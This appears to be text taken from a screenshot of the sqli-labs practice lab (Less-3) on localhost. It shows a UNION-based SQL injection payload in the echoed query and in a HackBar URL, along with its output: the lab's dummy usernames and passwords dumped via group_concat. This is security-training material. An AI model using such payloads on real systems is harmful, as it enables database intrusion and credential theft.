 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(char(32),username,char(32,58),password) from users limit 0,1#') LIMIT 0,1
Your Login name:2
Your Password: Dumb :Dumb, Angelina :I-kill-you, Dummy :p@ssword, secure :crappy, stupid :stupidity, superman
:genious, batman :mob!le, admin :admin, admin1 :admin1, admin2 :admin2, admin3 :admin3, dhakkan :dumbo,
admin4 :admin4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/Less-3/?id=-1')  union select 1,2,group_concat(char(32),username,char(32,58),password) from users limit 0,1%23